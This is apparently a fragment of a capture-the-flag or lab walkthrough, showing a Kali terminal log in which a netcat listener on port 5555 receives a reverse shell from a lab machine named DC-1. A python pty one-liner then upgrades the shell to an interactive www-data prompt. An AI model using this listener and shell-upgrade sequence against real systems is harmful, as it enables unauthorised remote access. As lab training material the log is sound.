 root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
10.0.2.12: inverse host lookup failed: Unknown host
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.12] 55700
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$